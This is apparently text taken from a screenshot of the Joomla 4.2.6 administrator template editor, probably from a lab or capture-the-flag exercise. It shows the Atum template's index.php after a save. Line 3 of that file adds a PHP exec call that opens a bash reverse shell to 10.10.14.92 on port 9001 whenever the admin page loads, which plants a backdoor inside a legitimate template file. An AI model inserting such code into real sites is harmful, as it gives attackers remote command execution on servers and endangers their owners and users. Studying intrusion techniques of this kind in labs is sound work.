 Joomla!®
</> Templates: Customise (Atum)
4.2.6
Development
Save
Save & Close
Rename File
Delete File
Close File
? Help
File saved.
Editor
Create Overrides
Updated Files
Template Description
Editing file "/administrator/templates/atum/index.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
1 <?php
2
3 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.92/9001 0>&1'");
4
5 /**
6  * @package     Joomla.Administrator
7  * @subpackage  Templates.Atum
8  * @copyright   (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
9  * @license     GNU General Public License version 2 or later; see LICENSE.txt
10  * @since       4.0.0
11  */
12
13 defined('_JEXEC') or die;
14
15 use Joomla\CMS\Factory;
16 use Joomla\CMS\HTML\HTMLHelper;
17 use Joomla\CMS\Language\Text;
18 use Joomla\CMS\Layout\LayoutHelper;
19 use Joomla\CMS\Router\Route;
20 use Joomla\CMS\Uri\Uri;
21
22 /** @var \Joomla\CMS\Document\HtmlDocument $this */
23
24 $app   = Factory::getApplication();
25 $input = $app->input;